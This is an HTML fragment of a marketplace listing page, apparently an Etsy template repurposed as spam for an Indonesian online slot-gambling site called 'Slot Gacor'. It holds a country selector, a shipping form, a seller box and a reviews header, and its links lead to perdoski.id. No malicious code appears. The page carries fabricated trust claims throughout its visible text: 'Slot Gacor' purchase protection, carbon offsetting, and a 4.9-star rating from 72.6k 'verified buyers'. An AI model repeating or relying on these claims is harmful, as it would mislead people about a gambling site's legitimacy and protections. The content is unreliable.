                            <option value="231">British Virgin Islands</option>
                            <option value="75">Brunei</option>
                            <option value="69">Bulgaria</option>
                            <option value="67">Burkina Faso</option>
                            <option value="64">Burundi</option>
                            <option value="135">Cambodia</option>
                            <option value="84">Cameroon</option>
                            <option value="79">Canada</option>
                            <option value="222">Cape Verde</option>
                            <option value="247">Cayman Islands</option>
                            <option value="78">Central African Republic</option>
                            <option value="196">Chad</option>
                            <option value="81">Chile</option>
                            <option value="82">China</option>
                            <option value="257">Christmas Island</option>
                            <option value="258">Cocos (Keeling) Islands</option>
                            <option value="86">Colombia</option>
                            <option value="259">Comoros</option>
                            <option value="85">Congo, Republic of</option>
                            <option value="260">Cook Islands</option>
                            <option value="87">Costa Rica</option>
                            <option value="118">Croatia</option>
                            <option value="338">Curaçao</option>
                            <option value="89">Cyprus</option>
                            <option value="90">Czech Republic</option>
                            <option value="93">Denmark</option>
                            <option value="92">Djibouti</option>
                            <option value="261">Dominica</option>
                            <option value="94">Dominican Republic</option>
                            <option value="96">Ecuador</option>
                            <option value="97">Egypt</option>
                            <option value="187">El Salvador</option>
                            <option value="111">Equatorial Guinea</option>
                            <option value="98">Eritrea</option>
                            <option value="100">Estonia</option>
                            <option value="101">Ethiopia</option>
                            <option value="262">Falkland Islands (Malvinas)</option>
                            <option value="241">Faroe Islands</option>
                            <option value="234">Fiji</option>
                            <option value="102">Finland</option>
                            <option value="103">France</option>
                            <option value="115">French Guiana</option>
                            <option value="263">French Polynesia</option>
                            <option value="264">French Southern Territories</option>
                            <option value="104">Gabon</option>
                            <option value="109">Gambia</option>
                            <option value="106">Georgia</option>
                            <option value="91">Germany</option>
                            <option value="107">Ghana</option>
                            <option value="226">Gibraltar</option>
                            <option value="112">Greece</option>
                            <option value="113">Greenland</option>
                            <option value="245">Grenada</option>
                            <option value="265">Guadeloupe</option>
                            <option value="266">Guam</option>
                            <option value="114">Guatemala</option>
                            <option value="305">Guernsey</option>
                            <option value="108">Guinea</option>
                            <option value="110">Guinea-Bissau</option>
                            <option value="116">Guyana</option>
                            <option value="119">Haiti</option>
                            <option value="267">Heard Island and McDonald Islands</option>
                            <option value="268">Holy See (Vatican City State)</option>
                            <option value="117">Honduras</option>
                            <option value="219">Hong Kong</option>
                            <option value="120">Hungary</option>
                            <option value="126">Iceland</option>
                            <option value="122">India</option>
                            <option value="121" selected="">Indonesia</option>
                            <option value="125">Iraq</option>
                            <option value="123">Ireland</option>
                            <option value="269">Isle of Man</option>
                            <option value="127">Israel</option>
                            <option value="128">Italy</option>
                            <option value="83">Ivory Coast</option>
                            <option value="129">Jamaica</option>
                            <option value="131">Japan</option>
                            <option value="307">Jersey</option>
                            <option value="130">Jordan</option>
                            <option value="132">Kazakhstan</option>
                            <option value="133">Kenya</option>
                            <option value="270">Kiribati</option>
                            <option value="271">Kosovo</option>
                            <option value="137">Kuwait</option>
                            <option value="134">Kyrgyzstan</option>
                            <option value="138">Laos</option>
                            <option value="146">Latvia</option>
                            <option value="139">Lebanon</option>
                            <option value="143">Lesotho</option>
                            <option value="140">Liberia</option>
                            <option value="141">Libya</option>
                            <option value="272">Liechtenstein</option>
                            <option value="144">Lithuania</option>
                            <option value="145">Luxembourg</option>
                            <option value="273">Macao</option>
                            <option value="151">Macedonia</option>
                            <option value="149">Madagascar</option>
                            <option value="158">Malawi</option>
                            <option value="159">Malaysia</option>
                            <option value="238">Maldives</option>
                            <option value="152">Mali</option>
                            <option value="227">Malta</option>
                            <option value="274">Marshall Islands</option>
                            <option value="275">Martinique</option>
                            <option value="157">Mauritania</option>
                            <option value="239">Mauritius</option>
                            <option value="276">Mayotte</option>
                            <option value="150">Mexico</option>
                            <option value="277">Micronesia, Federated States of</option>
                            <option value="148">Moldova</option>
                            <option value="278">Monaco</option>
                            <option value="154">Mongolia</option>
                            <option value="155">Montenegro</option>
                            <option value="279">Montserrat</option>
                            <option value="147">Morocco</option>
                            <option value="156">Mozambique</option>
                            <option value="153">Myanmar (Burma)</option>
                            <option value="160">Namibia</option>
                            <option value="280">Nauru</option>
                            <option value="166">Nepal</option>
                            <option value="243">Netherlands Antilles</option>
                            <option value="233">New Caledonia</option>
                            <option value="167">New Zealand</option>
                            <option value="163">Nicaragua</option>
                            <option value="161">Niger</option>
                            <option value="162">Nigeria</option>
                            <option value="281">Niue</option>
                            <option value="282">Norfolk Island</option>
                            <option value="283">Northern Mariana Islands</option>
                            <option value="165">Norway</option>
                            <option value="168">Oman</option>
                            <option value="169">Pakistan</option>
                            <option value="284">Palau</option>
                            <option value="285">Palestinian Territory, Occupied</option>
                            <option value="170">Panama</option>
                            <option value="173">Papua New Guinea</option>
                            <option value="178">Paraguay</option>
                            <option value="171">Peru</option>
                            <option value="172">Philippines</option>
                            <option value="174">Poland</option>
                            <option value="177">Portugal</option>
                            <option value="175">Puerto Rico</option>
                            <option value="179">Qatar</option>
                            <option value="304">Reunion</option>
                            <option value="180">Romania</option>
                            <option value="182">Rwanda</option>
                            <option value="286">Saint Helena</option>
                            <option value="287">Saint Kitts and Nevis</option>
                            <option value="244">Saint Lucia</option>
                            <option value="288">Saint Martin (French part)</option>
                            <option value="289">Saint Pierre and Miquelon</option>
                            <option value="249">Saint Vincent and the Grenadines</option>
                            <option value="290">Samoa</option>
                            <option value="291">San Marino</option>
                            <option value="292">Sao Tome and Principe</option>
                            <option value="183">Saudi Arabia</option>
                            <option value="185">Senegal</option>
                            <option value="189">Serbia</option>
                            <option value="293">Seychelles</option>
                            <option value="186">Sierra Leone</option>
                            <option value="220">Singapore</option>
                            <option value="337">Sint Maarten (Dutch part)</option>
                            <option value="191">Slovakia</option>
                            <option value="192">Slovenia</option>
                            <option value="242">Solomon Islands</option>
                            <option value="188">Somalia</option>
                            <option value="215">South Africa</option>
                            <option value="294">South Georgia and the South Sandwich Islands</option>
                            <option value="136">South Korea</option>
                            <option value="339">South Sudan</option>
                            <option value="99">Spain</option>
                            <option value="142">Sri Lanka</option>
                            <option value="184">Sudan</option>
                            <option value="190">Suriname</option>
                            <option value="295">Svalbard and Jan Mayen</option>
                            <option value="194">Swaziland</option>
                            <option value="193">Sweden</option>
                            <option value="80">Switzerland</option>
                            <option value="204">Taiwan</option>
                            <option value="199">Tajikistan</option>
                            <option value="205">Tanzania</option>
                            <option value="198">Thailand</option>
                            <option value="164">The Netherlands</option>
                            <option value="296">Timor-Leste</option>
                            <option value="197">Togo</option>
                            <option value="297">Tokelau</option>
                            <option value="298">Tonga</option>
                            <option value="201">Trinidad</option>
                            <option value="202">Tunisia</option>
                            <option value="203">Türkiye</option>
                            <option value="200">Turkmenistan</option>
                            <option value="299">Turks and Caicos Islands</option>
                            <option value="300">Tuvalu</option>
                            <option value="206">Uganda</option>
                            <option value="207">Ukraine</option>
                            <option value="58">United Arab Emirates</option>
                            <option value="105">United Kingdom</option>
                            <option value="209">United States</option>
                            <option value="302">United States Minor Outlying Islands</option>
                            <option value="208">Uruguay</option>
                            <option value="248">U.S. Virgin Islands</option>
                            <option value="210">Uzbekistan</option>
                            <option value="221">Vanuatu</option>
                            <option value="211">Venezuela</option>
                            <option value="212">Vietnam</option>
                            <option value="224">Wallis and Futuna</option>
                            <option value="213">Western Sahara</option>
                            <option value="214">Yemen</option>
                            <option value="216">Zaire (Democratic Republic of Congo)</option>
                            <option value="217">Zambia</option>
                            <option value="218">Zimbabwe</option>
                    </optgroup>
                </select>
            </div>
        </fieldset>
        <fieldset data-estimated-shipping-zip-code="" class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
            <label class="wt-text-body-01 wt-label__required" for="estimated-shipping-zip-code" id="estimated-shipping-zip-code-label">
                    Postal code
            </label>
            <input type="text" class="wt-input" id="estimated-shipping-zip-code" maxlength="10" value="" aria-required="true">
            <div class="wt-validation__message wt-validation__message--is-hidden" id="estimated-shipping-zip-code-error">
                    <div data-clg-id="WtFormFieldError" class="wt-validation wt-display-flex-xs wt-align-items-top ">
    <div class="wt-validation__icon__frame">
        <span class="wt-icon wt-validation__icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5"></path></svg></span>
    </div>
    <ul class="wt-list-unstyled">
            <li class="wt-validation__message">
                Please enter a valid postal code.
            </li>
    </ul>
</div>
            </div>
        </fieldset>
        <fieldset data-estimated-shipping-submit-button="" class="wt-mt-xs-2 wt-mb-xs-2">
            <button class="wt-btn wt-btn--filled wt-width-full" type="submit" id="estimated-shipping-submit-button">
                Submit
                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--01" aria-live="assertive" role="alert">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><circle fill="transparent" cx="12" cy="12" r="10"></circle></svg></span>
        Loading
    </div>

            </button>
        </fieldset>
    </div>
</div>






<div class="">
</div>


            

        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</div>
<div data-appears-component-name="did_you_know">
<div id="did_you_know">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" data-default-open="true" aria-controls="did_you_know_content_toggle" aria-expanded="true">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Did you know?
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="did_you_know_content_toggle" class="wt-content-toggle__body" aria-hidden="false">
            <div class="wt-mb-xs-6">
                <div class="wt-mt-xs-1 wt-mb-xs-3">
    <div class="wt-grid__item-xs-12
">
    <div class="wt-display-inline-flex-xs wt-align-items-center">
        <div class="wt-mr-xs-2 is-in-view" data-add-class-when-in-view="is-in-view">
            <span class="inline-svg"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 48 48" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" width="48" height="48" aria-hidden="true" focusable="false">
    <style>
        
            .is-in-view #e0NMFoeIPOT2_to {animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_to__to {0% {transform: translate(44.162561px,5.846695px)} 8% {transform: translate(44.162561px,5.846695px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(42.257336px,6.69656px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(46.27px,7.700005px)} 36.5% {transform: translate(42.752561px,5.5px)} 48% {transform: translate(44.150002px,6.297191px)} 100% {transform: translate(44.150002px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT2_tr {animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT2_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT5_to {animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_to__to {0% {transform: translate(4.2px,5.697011px)} 8% {transform: translate(4.2px,5.697011px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(5.826704px,6.546839px); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: translate(1.52px,7.701463px)} 36.5% {transform: translate(5.294274px,5.6px)} 48% {transform: translate(3.85px,6.297191px)} 100% {transform: translate(3.85px,6.297191px)}}
            .is-in-view #e0NMFoeIPOT5_tr {animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT5_tr__tr {0% {transform: rotate(5deg)} 8% {transform: rotate(5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(-7deg)} 36.5% {transform: rotate(5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
            .is-in-view #e0NMFoeIPOT8_to {animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_to__to {0% {transform: translate(28.52px,15.1px)} 8% {transform: translate(28.52px,15.1px); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: translate(26.96px,16.52px); animation-timing-function: cubic-bezier(0.284467,0,0.625227,0.383992)} 18.5% {transform: translate(27.14px,16.214055px); animation-timing-function: cubic-bezier(0.310382,0.25506,0.719913,0.848254)} 19.5% {transform: translate(27.3px,15.96px)} 20.5% {transform: translate(27.47px,15.63px)} 22.5% {transform: translate(27.96px,14.98px)} 24.5% {transform: translate(28.46px,14.3px)} 27% {transform: translate(29.004407px,13.613261px); animation-timing-function: cubic-bezier(0.36087,0.641427,0.696459,1)} 28% {transform: translate(29.07px,13.52px)} 28.5% {transform: translate(28.952353px,13.590588px)} 30% {transform: translate(28.55px,13.84px)} 31% {transform: translate(28.3px,14px)} 32% {transform: translate(28.13px,14.18px)} 33% {transform: translate(27.85px,14.3px)} 33.5% {transform: translate(27.776555px,14.35px)} 34% {transform: translate(27.6px,14.4px)} 34.5% {transform: translate(27.540925px,14.5px)} 35.5% {transform: translate(27.305294px,14.6px)} 36.5% {transform: translate(27.07px,14.72px)} 48% {transform: translate(27.765359px,14.148534px)} 100% {transform: translate(27.765359px,14.148534px)}}
            .is-in-view #e0NMFoeIPOT8_tr {animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards} @keyframes e0NMFoeIPOT8_tr__tr {0% {transform: rotate(-5deg)} 8% {transform: rotate(-5deg); animation-timing-function: cubic-bezier(0.15,0,1,1)} 16.5% {transform: rotate(-7deg); animation-timing-function: cubic-bezier(0.25,0,0.75,1)} 28% {transform: rotate(7deg)} 36.5% {transform: rotate(-5deg)} 48% {transform: rotate(0deg)} 100% {transform: rotate(0deg)}}
        
    </style>
    <g id="e0NMFoeIPOT2_to" transform="translate(44.162561,5.846695)">
        <g id="e0NMFoeIPOT2_tr" transform="rotate(-5)">
            <g transform="translate(-44.150002,-6.29719)">
                <path d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z" fill="#4d6bc6"></path>
                <path d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z" fill="#222"></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT5_to" transform="translate(4.2,5.697011)">
        <g id="e0NMFoeIPOT5_tr" transform="rotate(5)">
            <g transform="translate(-3.85,-6.297191)">
                <path d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z" fill="#d7e6f5"></path>
                <path d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z" fill="#222"></path>
            </g>
        </g>
    </g>
    <g id="e0NMFoeIPOT8_to" transform="translate(28.52,15.1)">
        <g id="e0NMFoeIPOT8_tr" transform="rotate(-5)">
            <g transform="translate(-27.765359,-14.148534)">
                <path d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0" fill="#4d6bc6"></path>
                <path d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z" fill="#222"></path>
            </g>
        </g>
    </g>
</svg></span>
        </div>
        <p class="wt-sem-text-primary wt-text-caption">
            <strong>Slot Gacor Perlindungan Pembelian</strong>
            <br>
            Berbelanja dengan percaya diri di Slot Gacor, mengetahui jika terjadi kesalahan pada pesanan, kami siap membantu Anda untuk semua pembelian yang memenuhi syarat —
            <a href="https://perdoski.id/" target="_blank" class="wt-text-link">
                see program terms
            </a>
        </p>
    </div>    
</div>
</div>

<div data-appears-component-name="impact_message" data-appears-event-data="{&quot;impact_name&quot;:&quot;lp_impact_narrative_banner_carbon&quot;,&quot;impact_themes&quot;:[&quot;carbon&quot;],&quot;impact_audiences&quot;:[&quot;buyers&quot;]}">
<div id="impact-narrative-banner" class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
        <span class="wt-mr-xs-1 wt-show-lg">
            <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z"></path></svg></span>
        </span>
    <div class="wt-display-flex-column-xs wt-align-items-center">
        <div class="wt-show-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Slot Gacor mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
        <div class="wt-hide-lg">
            <div class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                Slot Gacor mengimbangi emisi karbon dari pengiriman dan pengemasan pada pembelian ini.
            </div>
        </div>
    </div>
</div>
</div>

<button data-clg-id="WtButton" class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full" data-overlay-trigger="true" aria-controls="policies-overlay">
        View additional shop policies 

</button>

<div class="js-promotion-description wt-mt-xs-3">
    
</div>
            </div>
        </div>
    </div>
</div>
</div>
</div>
            
            

        

            <div class="wt-mb-xs-3">
                <div data-appears-component-name="shop_owners">
<div id="shop_owners">
    <div class="wt-content-toggle " data-selector="info-section-content-toggle">
<button data-clg-id="WtButton" class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush" data-wt-content-toggle="true" data-animate="true" aria-controls="shop_owners_content_toggle" aria-expanded="false">
                <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                <h2>
                    Situs Slot Gacor
                </h2>
            </span>
            <span class="wt-content-toggle--btn__icon"></span>

</button>

        <div id="shop_owners_content_toggle" class="wt-content-toggle__body" aria-hidden="true" tabindex="-1">
            <div class="wt-mb-xs-6">
                <div class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
    <div class="wt-thumbnail-larger wt-mr-xs-3">
        <img data-clg-id="WtImage" class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image" src="https://i.postimg.cc/jSM0Vr2q/slot-dana.png" alt="Slot Gacor" style="aspect-ratio: 1;" loading="lazy" sizes="75px" srcset="https://i.postimg.cc/jSM0Vr2q/slot-dana.png 100w, https://i.postimg.cc/jSM0Vr2q/slot-dana.png 200w">

    </div>
    <div>
        <p class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">Slot Gacor</p>
        <p class=" wt-sem-text-primary wt-text-caption">
            Owner of <a href="https://perdoski.id/" class="wt-text-link">SITUS GACOR</a>
        </p>
        <div data-follow-shop-region="">
    <div data-action="follow-shop-button-container" class="wt-display-flex-xs wt-align-items-center">
        <input type="hidden" class="id" name="user_id" value="386926495">
            <a href="https://perdoski.id/" rel="nofollow" data-downtime-overlay-type="favorite" data-supplemental-state--use_follow_text="true" class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left" aria-label="Follow shop" data-action="follow-shop-button" data-shop-id="25947065" data-source-name="listing_header" data-module-name="">
                <span class="etsy-icon wt-icon--smaller-xs" data-not-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M12,21C10.349,21,2,14.688,2,9,2,5.579,4.364,3,7.5,3A6.912,6.912,0,0,1,12,5.051,6.953,6.953,0,0,1,16.5,3C19.636,3,22,5.579,22,9,22,14.688,13.651,21,12,21ZM7.5,5C5.472,5,4,6.683,4,9c0,4.108,6.432,9.325,8,10,1.564-.657,8-5.832,8-10,0-2.317-1.472-4-3.5-4-1.979,0-3.7,2.105-3.721,2.127L11.991,8.1,11.216,7.12C11.186,7.083,9.5,5,7.5,5Z"></path></svg></span>
                <span class="etsy-icon wt-icon--smaller-xs wt-display-none wt-text-brick" data-following-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M16.5,3A6.953,6.953,0,0,0,12,5.051,6.912,6.912,0,0,0,7.5,3C4.364,3,2,5.579,2,9c0,5.688,8.349,12,10,12S22,14.688,22,9C22,5.579,19.636,3,16.5,3Z"></path></svg></span>
                        <span data-following-message="" class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative wt-display-none ">
                            Following
                        </span>
                        <span data-not-following-message="" class="wt-ml-xs-1 listing-header-v3-message wt-display-inline-block wt-position-relative ">
                            Follow shop
                        </span>
        
        </a>
    </div>
    
</div>
    </div>
</div>
<a rel="nofollow" href="https://perdoski.id/messages/new?with_id=386926495&amp;referring_id=4302118744&amp;referring_type=listing&amp;recipient_id=386926495&amp;from_action=contact-seller" class="wt-btn wt-btn--outline wt-width-full contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="5lbr96ndo091sgp3" data-to_user_id="386926495" data-to_user_display_name="Slot Gacor" data-referring_type="listing" data-referring_id="4302118744" data-subject="" data-message="" aria-label="Message Slot Gacor">
    
    
    <span>Message Slot Gacor</span> 
    
    
</a>
    <p class="wt-text-caption wt-text-center-xs wt-pt-xs-2 wt-sem-text-secondary">
        This seller usually responds <b>within 24 hours.</b>
    </p>
            </div>
        </div>
    </div>
</div>
</div>
            </div>
        <div data-appears-component-name="listing_page_seller_details">
<div class="wt-grid wt-grid__item-lg-12 wt-pl-xs-0  wt-bt-xs wt-bt-lg-none   wt-pt-lg-0" data-region="reg-seller-details">


        <div data-action="show-reg-seller-details" class="wt-pb-lg-0 wt-pl-xs-0 wt-pr-xs-0 wt-mb-xs-0 wt-pl-xs-0 wt-grid__item-lg-9 wt-text-title-small wt-pb-xs-8 ">

                <a class="wt-btn wt-btn--transparent wt-btn--small " aria-label="View shop registration details" data-overlay-trigger="true" aria-controls="reg-seller-details-overlay">
                    View shop registration details
                </a>

        </div>

            <div class=" wt-mt-xs-1" data-region="seller-details-captcha">
                <div class="g-recaptcha-etsy" data-sitekey="6LdLaJ4dAAAAAJ7wEqcouvMBPRU1ssOPOcYYzPJQ" data-etsy-autoload="false" data-recaptcha-version="enterprise" data-recaptcha-key-type="checkbox" id="g-recaptcha-etsy-shop_seller_details-checkbox" data-badge="inline" data-recaptcha-action="shop_seller_details">
</div>
<div class="wt-alert wt-alert--inline wt-alert--error-01 wt-display-none js-recaptcha-load-error">
       <p class="wt-text-body-01">Captcha failed to load. Try using a different browser or disabling ad blockers.</p>
</div>
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input" type="hidden" name="enterprise_recaptcha_token" value="">
<input id="g-recaptcha-etsy-shop_seller_details-checkbox-input-key-type" type="hidden" name="enterprise_recaptcha_token_key_type" value="checkbox">
            </div>

<div data-clg-id="WtOverlay" class="wt-overlay wt-overlay--info wt-overlay--has-close-icon" id="reg-seller-details-overlay" aria-hidden="true" aria-modal="false" role="dialog" aria-label="This is an overlay with regulatory seller details" data-wt-overlay="">
    <div class="wt-overlay__modal" data-overlay-modal="">
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-overlay__close-icon wt-btn--light" aria-label="Close" data-wt-overlay-close="">
                <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"></path></svg></span>
            </button>
                    <div class="wt-overflow-y-auto" id="seller-details--inner-container">
<div data-clg-id="WtOverlayHeader" class="wt-overlay__header">
                        <h2 class="wt-text-heading">Seller details </h2>

</div>
                    <p class="wt-mb-xs-2" id="seller-details-trader-info">
                    </p>


                    <div class="wt-mb-xs-4">
                        <h3 class="wt-text-title-large">
                            Business registration number
                        </h3>
                        <p id="seller-details-reg-number" class="wt-mb-xs-2 wt-mt-xs-2">
                        </p>
                    </div>

                    <div class="wt-mb-xs-4">
                            <h3 class="wt-text-title-large">
                                Location
                            </h3>
                            <p id="seller-details-addresss" class="wt-mb-xs-2 wt-mt-xs-2">
                            </p>
                    </div>


                <div class="wt-mb-xs-2">
                    <p class="wt-mb-xs-2 wt-mt-xs-2">
                        Need to get in touch with the seller? Try <a rel="nofollow" href="https://perdoski.id/messages/new?with_id=386926495&amp;referring_id=25947065&amp;referring_type=shop&amp;recipient_id=386926495&amp;from_action=contact-seller" class="wt-display-inline-block contact-action convo-overlay-trigger inline-overlay-trigger" role="button" data-to_username="Slot Gacor" data-to_user_id="386926495" data-to_user_display_name="Slot Gacor" data-referring_type="shop" data-referring_id="25947065" data-subject="" data-message="" aria-label="messaging them">
    
    
    <span>messaging them</span> 
    
    
</a>  on Slot Gacor first.
                    </p>
                </div>
            </div>

    </div>
</div>
    </div>
</div>
    </div>
</div>

                    <div class="listing-info wider-review-col wt-order-xs-6">
    <div class="wt-flex-lg-5 wt-align-items-flex-start wt-max-width-full wt-pl-md-4 wt-pr-md-4 wt-pr-lg-0 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2" data-appears-component-name="listing_page_reviews_container_top" data-offset="0.01">
        <div class="wt-mb-xs-3">
            <div data-lazy-loaded-bottom-section-before-reviews-trigger=""></div>
            <div data-appears-component-name="listing_page_reviews">
<div data-reviews-container="" id="reviews" class="wt-align-items-flex-start wt-mb-xs-6 wt-mb-lg-9">
    <div data-appears-component-name="reviews_header">
<div class="wt-display-flex-xs wt-align-items-center wt-flex-wrap wt-mb-xs-2 wt-mt-xs-2 wt-mt-md-0 wt-justify-content-space-between wt-flex-gap-xs-2">
  <div>
    <div class="wt-display-flex-xs wt-align-items-center">
      <span class="wt-icon wt-fill-beeswax wt-nudge-b-1"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M14.782 8.676 12 2.145l-2.78 6.53-7.086.625 5.364 4.663-1.595 6.918L12 17.228l6.097 3.653-1.596-6.919L21.867 9.3z"></path></svg></span>
      <p class="wt-text-title-large wt-nudge-l-2">4.9 out of 5</p>
      <p class="wt-text-body-large wt-ml-xs-2 wt-text-gray">(72.6k reviews)</p>
    </div>
    <p class="wt-text-body-small wt-sem-text-secondary">All reviews are from verified buyers</p>
  </div>
  <div class="wt-display-flex-xs wt-align-items-center wt-flex-gap-sm-2 wt-flex-gap-xs-3 wt-justify-content-space-between wt-flex-grow-xs-1 wt-flex-grow-md-0">
